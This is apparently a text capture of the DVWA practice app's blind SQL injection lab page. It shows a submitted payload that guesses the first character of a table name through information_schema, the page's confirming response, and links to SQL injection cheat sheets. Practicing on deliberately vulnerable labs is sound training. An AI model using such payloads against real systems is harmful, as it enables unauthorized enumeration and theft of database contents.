 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))=103 #
First name: admin
Surname: admin
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet